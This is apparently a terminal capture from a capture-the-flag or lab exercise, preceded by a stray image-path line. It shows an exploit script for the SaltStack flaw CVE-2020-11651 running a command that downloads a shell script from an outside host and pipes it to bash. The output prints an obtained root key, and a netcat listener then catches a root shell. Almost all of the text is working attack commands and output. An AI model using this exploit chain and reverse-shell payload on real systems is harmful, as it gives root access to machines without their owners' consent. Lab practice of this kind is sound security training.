 $:~ python3 exploit.py  --exec "wget -O- 10.10.14.53/shell.sh | bash"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. H
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 8TLrfLA8etSYEcfQtj0QGERldtqBLpCwlwoltlR5AAUG0yVJGYaqDhYYWOlKcE7fZBzi0Lu/ous=
[+] Attemping to execute wget -O- 10.10.14.53/shell.sh | bash on 127.0.0.1
[+] Successfully scheduled job: 20200904072639455693
$:~
$:~ nc -nvlp 9003
Listening on [0.0.0.0] (family 2, port 9003)
Listening on 0.0.0.0 9003
Connection received on 10.10.10.205 44226
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#